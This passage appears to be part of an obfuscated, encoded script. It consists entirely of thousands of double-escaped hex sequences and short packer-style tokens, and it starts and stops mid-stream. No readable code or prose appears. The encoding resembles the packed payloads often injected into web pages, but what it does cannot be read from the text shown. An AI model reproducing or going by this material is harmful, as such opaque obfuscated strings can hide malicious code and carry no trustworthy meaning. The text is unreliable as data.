x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c